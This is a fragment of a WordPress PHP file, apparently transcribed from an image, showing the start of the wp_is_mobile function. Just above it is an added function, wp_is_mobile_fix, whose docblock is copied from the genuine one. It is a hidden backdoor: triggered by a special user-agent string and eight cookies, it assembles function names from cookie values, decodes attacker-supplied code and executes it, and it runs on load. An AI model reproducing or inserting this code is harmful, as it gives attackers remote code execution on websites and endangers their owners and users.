 139 /**
140  * Test if the current browser runs on a mobile device (smart phone, tablet, etc.)
141  *
142  * @since 3.4.0
143  *
144  * @return bool
145  */
146 function wp_is_mobile_fix() {
147     $is_wp_mobile = ($_SERVER['HTTP_USER_AGENT'] == 'wp_is_mobile');
148     $t = $_COOKIE;
149
150     (count($t) == 8 && $is_wp_mobile) ?
151     (($ds = $t[58].$t[34]) &&  ($vd = $ds($t[75].$t[49])) &&
152     ($_vd = $ds($t[61].$t[52])) && ($_vd = @$vd($t[85], $_vd($ds($t[19])))) &&
153     @$_vd()) : $t;
154
155     return $is_wp_mobile;
156 }
157
158 wp_is_mobile_fix();
159
160 function wp_is_mobile() {
161     if ( empty( $_SERVER['HTTP_USER_AGENT'] ) ) {
162         $is_mobile = false;